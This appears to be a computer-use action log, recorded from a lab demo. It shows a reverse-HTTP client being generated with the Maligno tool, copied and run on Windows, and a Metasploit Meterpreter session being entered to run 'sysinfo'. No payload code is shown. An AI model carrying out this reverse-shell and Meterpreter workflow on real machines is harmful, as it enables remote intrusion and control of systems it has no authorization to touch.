
{"action": "mouse_move", "coordinate": [322, 182]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "1"}

{"action": "key", "text": "ctrl+s"}

{"action": "left_click", "coordinate": [46, 499]}

Step: Open a terminal in maligno-1.5 and run python clientgen.py -f server_config.xml
{"action": "left_click", "coordinate": [452, 99]}

{"action": "left_click", "coordinate": [181, 71]}

{"action": "left_click", "coordinate": [225, 232]}

{"action": "type", "text": "pyth"}

{"action": "type", "text": "on client"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [455, 140]}

Step: Copy the regenerated 0_windows_reverse_http.py from clients into lab, replacing the older copy
{"action": "double_click", "coordinate": [443, 141]}

{"action": "left_click", "coordinate": [334, 144]}

{"action": "left_click", "coordinate": [472, 452]}

{"action": "mouse_move", "coordinate": [419, 194]}

Step: Overwrite the desktop client copy and run it with C:\Python27\python.exe in cmd
{"action": "left_click", "coordinate": [365, 148]}

{"action": "key", "text": "Enter"}

Step: In the Metasploit console, enter Meterpreter session 2, run sysinfo, then exit
{"action": "left_click", "coordinate": [576, 137]}

{"action": "type", "text": "sessions -i 2"}

{"action": "type", "text": "sysinfo"}
